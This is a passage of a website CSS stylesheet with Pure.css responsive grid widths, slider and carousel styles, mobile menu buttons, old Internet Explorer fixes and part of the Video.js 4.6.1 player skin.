	.visible-sm,
	.visible-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.pure-u-sm-1,
	.pure-u-sm-1-1,
	.pure-u-sm-1-2,
	.pure-u-sm-1-3,
	.pure-u-sm-2-3,
	.pure-u-sm-1-4,
	.pure-u-sm-3-4,
	.pure-u-sm-1-5,
	.pure-u-sm-2-5,
	.pure-u-sm-3-5,
	.pure-u-sm-4-5,
	.pure-u-sm-5-5,
	.pure-u-sm-1-6,
	.pure-u-sm-5-6,
	.pure-u-sm-1-8,
	.pure-u-sm-3-8,
	.pure-u-sm-5-8,
	.pure-u-sm-7-8,
	.pure-u-sm-1-12,
	.pure-u-sm-5-12,
	.pure-u-sm-7-12,
	.pure-u-sm-11-12,
	.pure-u-sm-1-24,
	.pure-u-sm-2-24,
	.pure-u-sm-3-24,
	.pure-u-sm-4-24,
	.pure-u-sm-5-24,
	.pure-u-sm-6-24,
	.pure-u-sm-7-24,
	.pure-u-sm-8-24,
	.pure-u-sm-9-24,
	.pure-u-sm-10-24,
	.pure-u-sm-11-24,
	.pure-u-sm-12-24,
	.pure-u-sm-13-24,
	.pure-u-sm-14-24,
	.pure-u-sm-15-24,
	.pure-u-sm-16-24,
	.pure-u-sm-17-24,
	.pure-u-sm-18-24,
	.pure-u-sm-19-24,
	.pure-u-sm-20-24,
	.pure-u-sm-21-24,
	.pure-u-sm-22-24,
	.pure-u-sm-23-24,
	.pure-u-sm-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-sm-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-sm-1-12,
	.pure-u-sm-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-sm-1-8,
	.pure-u-sm-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-sm-1-6,
	.pure-u-sm-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-sm-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-sm-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-sm-1-4,
	.pure-u-sm-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-sm-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-sm-1-3,
	.pure-u-sm-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-sm-3-8,
	.pure-u-sm-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-sm-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-sm-5-12,
	.pure-u-sm-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-sm-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-sm-1-2,
	.pure-u-sm-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-sm-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-sm-7-12,
	.pure-u-sm-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-sm-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-sm-5-8,
	.pure-u-sm-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-sm-2-3,
	.pure-u-sm-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-sm-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-sm-3-4,
	.pure-u-sm-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-sm-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-sm-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-sm-5-6,
	.pure-u-sm-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-sm-7-8,
	.pure-u-sm-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-sm-11-12,
	.pure-u-sm-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-sm-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-sm-1,
	.pure-u-sm-1-1,
	.pure-u-sm-5-5,
	.pure-u-sm-24-24 {
		width: 100%
	}
	.visible-xs,
	.hidden-sm,
	.visible-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.pure-u-md-1,
	.pure-u-md-1-1,
	.pure-u-md-1-2,
	.pure-u-md-1-3,
	.pure-u-md-2-3,
	.pure-u-md-1-4,
	.pure-u-md-3-4,
	.pure-u-md-1-5,
	.pure-u-md-2-5,
	.pure-u-md-3-5,
	.pure-u-md-4-5,
	.pure-u-md-5-5,
	.pure-u-md-1-6,
	.pure-u-md-5-6,
	.pure-u-md-1-8,
	.pure-u-md-3-8,
	.pure-u-md-5-8,
	.pure-u-md-7-8,
	.pure-u-md-1-12,
	.pure-u-md-5-12,
	.pure-u-md-7-12,
	.pure-u-md-11-12,
	.pure-u-md-1-24,
	.pure-u-md-2-24,
	.pure-u-md-3-24,
	.pure-u-md-4-24,
	.pure-u-md-5-24,
	.pure-u-md-6-24,
	.pure-u-md-7-24,
	.pure-u-md-8-24,
	.pure-u-md-9-24,
	.pure-u-md-10-24,
	.pure-u-md-11-24,
	.pure-u-md-12-24,
	.pure-u-md-13-24,
	.pure-u-md-14-24,
	.pure-u-md-15-24,
	.pure-u-md-16-24,
	.pure-u-md-17-24,
	.pure-u-md-18-24,
	.pure-u-md-19-24,
	.pure-u-md-20-24,
	.pure-u-md-21-24,
	.pure-u-md-22-24,
	.pure-u-md-23-24,
	.pure-u-md-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-md-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-md-1-12,
	.pure-u-md-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-md-1-8,
	.pure-u-md-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-md-1-6,
	.pure-u-md-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-md-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-md-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-md-1-4,
	.pure-u-md-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-md-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-md-1-3,
	.pure-u-md-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-md-3-8,
	.pure-u-md-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-md-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-md-5-12,
	.pure-u-md-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-md-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-md-1-2,
	.pure-u-md-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-md-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-md-7-12,
	.pure-u-md-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-md-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-md-5-8,
	.pure-u-md-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-md-2-3,
	.pure-u-md-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-md-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-md-3-4,
	.pure-u-md-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-md-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-md-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-md-5-6,
	.pure-u-md-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-md-7-8,
	.pure-u-md-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-md-11-12,
	.pure-u-md-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-md-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-md-1,
	.pure-u-md-1-1,
	.pure-u-md-5-5,
	.pure-u-md-24-24 {
		width: 100%
	}
	.visible-xs,
	.visible-sm,
	.hidden-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 1200px) {
	.pure-u-lg-1,
	.pure-u-lg-1-1,
	.pure-u-lg-1-2,
	.pure-u-lg-1-3,
	.pure-u-lg-2-3,
	.pure-u-lg-1-4,
	.pure-u-lg-3-4,
	.pure-u-lg-1-5,
	.pure-u-lg-2-5,
	.pure-u-lg-3-5,
	.pure-u-lg-4-5,
	.pure-u-lg-5-5,
	.pure-u-lg-1-6,
	.pure-u-lg-5-6,
	.pure-u-lg-1-8,
	.pure-u-lg-3-8,
	.pure-u-lg-5-8,
	.pure-u-lg-7-8,
	.pure-u-lg-1-12,
	.pure-u-lg-5-12,
	.pure-u-lg-7-12,
	.pure-u-lg-11-12,
	.pure-u-lg-1-24,
	.pure-u-lg-2-24,
	.pure-u-lg-3-24,
	.pure-u-lg-4-24,
	.pure-u-lg-5-24,
	.pure-u-lg-6-24,
	.pure-u-lg-7-24,
	.pure-u-lg-8-24,
	.pure-u-lg-9-24,
	.pure-u-lg-10-24,
	.pure-u-lg-11-24,
	.pure-u-lg-12-24,
	.pure-u-lg-13-24,
	.pure-u-lg-14-24,
	.pure-u-lg-15-24,
	.pure-u-lg-16-24,
	.pure-u-lg-17-24,
	.pure-u-lg-18-24,
	.pure-u-lg-19-24,
	.pure-u-lg-20-24,
	.pure-u-lg-21-24,
	.pure-u-lg-22-24,
	.pure-u-lg-23-24,
	.pure-u-lg-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-lg-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-lg-1-12,
	.pure-u-lg-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-lg-1-8,
	.pure-u-lg-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-lg-1-6,
	.pure-u-lg-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-lg-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-lg-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-lg-1-4,
	.pure-u-lg-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-lg-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-lg-1-3,
	.pure-u-lg-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-lg-3-8,
	.pure-u-lg-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-lg-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-lg-5-12,
	.pure-u-lg-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-lg-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-lg-1-2,
	.pure-u-lg-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-lg-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-lg-7-12,
	.pure-u-lg-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-lg-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-lg-5-8,
	.pure-u-lg-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-lg-2-3,
	.pure-u-lg-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-lg-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-lg-3-4,
	.pure-u-lg-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-lg-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-lg-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-lg-5-6,
	.pure-u-lg-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-lg-7-8,
	.pure-u-lg-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-lg-11-12,
	.pure-u-lg-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-lg-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-lg-1,
	.pure-u-lg-1-1,
	.pure-u-lg-5-5,
	.pure-u-lg-24-24 {
		width: 100%
	}
	.visible-xs,
	.visible-sm,
	.visible-md,
	.hidden-lg {
		display: none
	}
}

@-ms-viewport {
	width: device-width
}

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1
}

.bx-wrapper img {
	max-width: 100%;
	display: block
}

.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border: 5px solid #fff;
	left: -5px;
	background: #fff;
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
	-ms-transform: translatez(0);
	-o-transform: translatez(0);
	transform: translatez(0)
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%
}

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 10
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none
}

.bx-wrapper .bx-controls-auto {
	text-align: center
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px
}

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666 \9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px
}

.bxslider p {
	word-break: break-word;
	white-space: normal;
	width: 40%
}

#sliderWarp {
	border: 4px solid #2c2c2c;
	padding: 3px;
	background: #4b4b4b;
	margin: 10px 0
}

#slider {
	position: relative;
	overflow: hidden;
	width: 100%
}

#slider ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	white-space: nowrap;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d;
	-webkit-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-moz-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-ms-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-o-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1)
}

#slider li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	position: relative
}

#slider .slider-arrow {
	position: absolute;
	display: block;
	margin-bottom: -20px;
	padding: 20px
}

#slider .slider-arrow--right {
	bottom: 50%;
	right: 30px
}

#slider .slider-arrow--left {
	bottom: 50%;
	left: 30px
}

#slider .slider-nav {
	position: absolute;
	bottom: 30px;
	left: 10px
}

#slider .slider-nav__item {
	width: 16px;
	height: 16px;
	float: left;
	clear: none;
	display: block;
	margin: 0 3px;
	background: #fff;
	-moz-border-radius: 50% / 50%;
	-webkit-border-radius: 50% 50%;
	border-radius: 50% / 50%;
	opacity: 0.7;
	filter: alpha(opacity=70)
}

#slider .slider-nav__item:hover {
	background: #ccc
}

#slider .slider-nav__item--current {
	background: #ccc
}

#slider p {
	margin: 0;
	text-align: left;
	font-size: 1em;
	color: #fff;
	padding: 15px 35px;
	position: absolute;
	right: 10px;
	bottom: 10px;
	width: auto;
	letter-spacing: normal;
	*letter-spacing: normal;
	*word-spacing: normal;
	background: #000;
	background: rgba(0, 0, 0, 0.7)
}

#slider span {
	font-size: 2em;
	color: #f6ff00;
	letter-spacing: normal;
	*letter-spacing: normal;
	*word-spacing: normal
}

@media (max-width: 980px) {
	#slider .slider-nav__item {
		width: 12px;
		height: 12px
	}
	#slider p {
		font-size: 0.9em;
		padding: 10px 20px
	}
	#slider span {
		font-size: 1.7em
	}
}

.caroussel {
	position: relative;
	overflow: hidden;
	width: 100%;
	max-height: 330px
}

.caroussel ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	white-space: nowrap;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d
}

.caroussel li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	position: relative
}

.menu-link {
	display: none;
	top: 10px;
	right: 10px;
	background: #000;
	font-size: 10px;
	z-index: 10;
	width: 2em;
	height: auto;
	padding: 2.2em 1.6em;
	opacity: 0.5;
	filter: alpha(opacity=50)
}

.menu-link:hover,
.menu-link:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.menu-link span {
	position: relative;
	display: block
}

.menu-link span,
.menu-link span:before,
.menu-link span:after {
	background-color: #fff;
	width: 100%;
	height: 0.2em
}

.menu-link span:before,
.menu-link span:after {
	position: absolute;
	margin-top: -0.6em;
	content: " "
}

.menu-link span:after {
	margin-top: 0.6em
}

.top-link {
	display: none;
	bottom: 10px;
	left: 10px;
	background: #000;
	z-index: 10;
	padding: 10px;
	text-align: center;
	opacity: 0.5;
	filter: alpha(opacity=50);
	font-size: 14px;
	font-weight: bold;
	letter-spacing: normal;
	color: #fff
}

.top-link:hover {
	color: #fff;
	text-decoration: underline
}

@media (max-width: 991px) {
	.menu-link {
		position: fixed;
		display: block
	}
	.top-link {
		position: fixed;
		display: block
	}
}

.ie7 .visible-xs,
.ie7 .visible-sm,
.ie7 .visible-md,
.ie7 .hidden-lg,
.ie8 .visible-xs,
.ie8 .visible-sm,
.ie8 .visible-md,
.ie8 .hidden-lg {
	display: none
}

.ie7 body,
.ie8 body {
	overflow-x: scroll
}

.ie7 .container,
.ie8 .container {
	width: 1180px
}

.ie7 .container-header,
.ie8 .container-header {
	width: 844px
}


/*!
Video.js Default Styles (http://videojs.com)
Version 4.6.1
Create your own skin at http://designer.videojs.com
*/

.vjs-default-skin {
	color: #cccccc
}

@font-face {
	font-family: 'VideoJS';
	src: url("fonts/vjs.eot");
	src: url("fonts/vjs.eot?#iefix") format("embedded-opentype"), url("fonts/vjs.woff") format("woff"), url("fonts/vjs.ttf") format("truetype");
	font-weight: normal;
	font-style: normal
}

.vjs-default-skin .vjs-slider {
	outline: 0;
	position: relative;
	cursor: pointer;
	padding: 0;
	background-color: #333333;
	background-color: rgba(51, 51, 51, 0.9)
}

.vjs-default-skin .vjs-slider:focus {
	-webkit-box-shadow: 0 0 2em #ffffff;
	-moz-box-shadow: 0 0 2em #ffffff;
	box-shadow: 0 0 2em #ffffff
}

.vjs-default-skin .vjs-slider-handle {
	position: absolute;
	left: 0;
	top: 0
}

.vjs-default-skin .vjs-slider-handle:before {
	content: "\e009";
	font-family: VideoJS;
	font-size: 1em;
	line-height: 1;
	text-align: center;
	text-shadow: 0em 0em 1em #fff;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.vjs-default-skin .vjs-control-bar {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 3.0em;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7)
}

.vjs-default-skin.vjs-has-started .vjs-control-bar {
	display: block;
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0.1s, opacity 0.1s;
	-moz-transition: visibility 0.1s, opacity 0.1s;
	-o-transition: visibility 0.1s, opacity 0.1s;
	transition: visibility 0.1s, opacity 0.1s
}

.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
	display: block;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: visibility 1s, opacity 1s;
	-moz-transition: visibility 1s, opacity 1s;
	-o-transition: visibility 1s, opacity 1s;
	transition: visibility 1s, opacity 1s
}

.vjs-default-skin.vjs-controls-disabled .vjs-control-bar {
	display: none
}

.vjs-default-skin.vjs-using-native-controls .vjs-control-bar {
	display: none
}

.vjs-default-skin.vjs-error .vjs-control-bar {
	display: none
}

@media \0screen {
	.vjs-default-skin.vjs-user-inactive.vjs-playing .vjs-control-bar :before {
		content: ""
	}
}

.vjs-default-skin .vjs-control {
	outline: none;
	position: relative;
	float: left;
	text-align: center;
	margin: 0;
	padding: 0;
	height: 3.0em;
	width: 4em
}

.vjs-default-skin .vjs-control:before {
	font-family: VideoJS;
	font-size: 1.5em;
	line-height: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5)
}

.vjs-default-skin .vjs-control:focus:before,
.vjs-default-skin .vjs-control:hover:before {
	text-shadow: 0em 0em 1em #ffffff
}

.vjs-default-skin .vjs-control-text {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.vjs-default-skin .vjs-play-control {
	width: 5em;
	cursor: pointer
}

.vjs-default-skin .vjs-play-control:before {
	content: "\e001"
}

.vjs-default-skin.vjs-playing .vjs-play-control:before {
	content: "\e002"
}

.vjs-default-skin .vjs-playback-rate .vjs-playback-rate-value {
	font-size: 1.5em;
	line-height: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5)
}

.vjs-default-skin .vjs-playback-rate.vjs-menu-button .vjs-menu .vjs-menu-content {
	width: 4em;
	left: -2em;
	list-style: none
}

.vjs-default-skin .vjs-mute-control,
.vjs-default-skin .vjs-volume-menu-button {
	cursor: pointer;
	float: right
}

.vjs-default-skin .vjs-mute-control:before,
.vjs-default-skin .vjs-volume-menu-button:before {
	content: "\e006"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-0:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-0:before {
	content: "\e003"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-1:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-1:before {
	content: "\e004"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-2:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-2:before {
	content: "\e005"
}

.vjs-default-skin .vjs-volume-control {
	width: 5em;
	float: right
}

.vjs-default-skin .vjs-volume-bar {
	width: 5em;
	height: 0.6em;
	margin: 1.1em auto 0
}

.vjs-default-skin .vjs-volume-menu-button .vjs-menu-content {
	height: 2.9em
}

.vjs-default-skin .vjs-volume-level {
	position: absolute;
	top: 0;
	left: 0;
	height: 0.5em;
	width: 100%;
	background: #66a8cc url([data-uri]) -50% 0 repeat
}

.vjs-default-skin .vjs-volume-bar .vjs-volume-handle {
	width: 0.5em;
	height: 0.5em;
	left: 4.5em
}

.vjs-default-skin .vjs-volume-handle:before {
	font-size: 0.9em;
	top: -0.2em;
	left: -0.2em;
	width: 1em;
	height: 1em
}

.vjs-default-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content {
	width: 6em;
	left: -4em
}

.vjs-default-skin .vjs-progress-control {
	position: absolute;
	left: 0;
	right: 0;
	width: auto;
	font-size: 0.3em;
	height: 1em;
	top: -1em;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s
}

.vjs-default-skin:hover .vjs-progress-control {
	font-size: .9em;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s
}

.vjs-default-skin .vjs-progress-holder {
	height: 100%
}

.vjs-default-skin .vjs-progress-holder .vjs-play-progress,
.vjs-default-skin .vjs-progress-holder .vjs-load-progress {
	position: absolute;
	display: block;
	height: 100%;
	margin: 0;
	padding: 0;
	width: 0;
	left: 0;
	top: 0
}

.vjs-default-skin .vjs-play-progress {
	background: #66a8cc url([data-uri]) -50% 0 repeat
}

.vjs-default-skin .vjs-load-progress {
	background: #646464;
	background: rgba(255, 255, 255, 0.4)
}

.vjs-default-skin .vjs-seek-handle {
	width: 1.5em;
	height: 100%
}

.vjs-default-skin .vjs-seek-handle:before {
	padding-top: 0.1em
}

.vjs-default-skin.vjs-live .vjs-time-controls,
.vjs-default-skin.vjs-live .vjs-time-divider,
.vjs-default-skin.vjs-live .vjs-progress-control {
	display: none
}

.vjs-default-skin.vjs-live .vjs-live-display {
	display: block
}

.vjs-default-skin .vjs-live-display {
	display: none;
	font-size: 1em;
	line-height: 3em
}

.vjs-default-skin .vjs-time-controls {
	font-size: 1em;
	line-height: 3em
}

.vjs-default-skin .vjs-current-time {
	float: left
}

.vjs-default-skin .vjs-duration {
	float: left
}

.vjs-default-skin .vjs-remaining-time {
	display: none;
	float: left
}

.vjs-time-divider {
	float: left;
	line-height: 3em
}

.vjs-default-skin .vjs-fullscreen-control {
	width: 3.8em;
	cursor: pointer;
	float: right
}

.vjs-default-skin .vjs-fullscreen-control:before {
	content: "\e000"
}

.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control:before {
	content: "\e00b"
}

.vjs-default-skin .vjs-big-play-button {
	left: 0.5em;
	top: 0.5em;
	font-size: 3em;
	display: block;
	z-index: 2;
	position: absolute;
	width: 4em;
	height: 2.6em;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	opacity: 1;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7);
	border: 0.1em solid #3b4249;
	-webkit-border-radius: 0.8em;
	-moz-border-radius: 0.8em;
	border-radius: 0.8em;
	-webkit-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	-moz-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s
}

.vjs-default-skin.vjs-big-play-centered .vjs-big-play-button {
	left: 50%;
	margin-left: -2.1em;
	top: 50%;
	margin-top: -1.4000000000000001em
}

.vjs-default-skin.vjs-controls-disabled .vjs-big-play-button {
	display: none
}

.vjs-default-skin.vjs-has-started .vjs-big-play-button {
	display: none
}

.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button {
	display: none
}

.vjs-default-skin:hover .vjs-big-play-button,
.vjs-default-skin .vjs-big-play-button:focus {
	outline: 0;
	border-color: #fff;
	background-color: #505050;
	background-color: rgba(50, 50, 50, 0.75);
	-webkit-box-shadow: 0 0 3em #ffffff;
	-moz-box-shadow: 0 0 3em #ffffff;
	box-shadow: 0 0 3em #ffffff;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s
}

.vjs-default-skin .vjs-big-play-button:before {
	content: "\e001";
	font-family: VideoJS;
	line-height: 2.6em;
	text-shadow: 0.05em 0.05em 0.1em #000;
	text-align: center;
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%
}

.vjs-error .vjs-big-play-button {
	display: none
}

.vjs-error-display {
	display: none
}

.vjs-error .vjs-error-display {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}

.vjs-error .vjs-error-display:before {
	content: 'X';
	font-family: Arial;
	font-size: 4em;
	color: #666666;
	line-height: 1;
	text-shadow: 0.05em 0.05em 0.1em #000;
	text-align: center;
	vertical-align: middle;
	position: absolute;
	top: 50%;
	margin-top: -0.5em;
	width: 100%
}

.vjs-error-display div {
	position: absolute;
	font-size: 1.4em;
	text-align: center;
	bottom: 1em;
	right: 1em;
	left: 1em
}

.vjs-error-display a,
.vjs-error-display a:visited {
	color: #F4A460
}

.vjs-loading-spinner {
	display: none;
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 4em;
	line-height: 1;
	width: 1em;
	height: 1em;
	margin-left: -0.5em;
	margin-top: -0.5em;
	opacity: 0.75;
	-webkit-animation: spin 1.5s infinite linear;
	-moz-animation: spin 1.5s infinite linear;
	-o-animation: spin 1.5s infinite linear;
	animation: spin 1.5s infinite linear
}

.video-js.vjs-error .vjs-loading-spinner {
	display: none !important;
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none
}

.vjs-default-skin .vjs-loading-spinner:before {
	content: "\e01e";
	font-family: VideoJS;
	position: absolute;
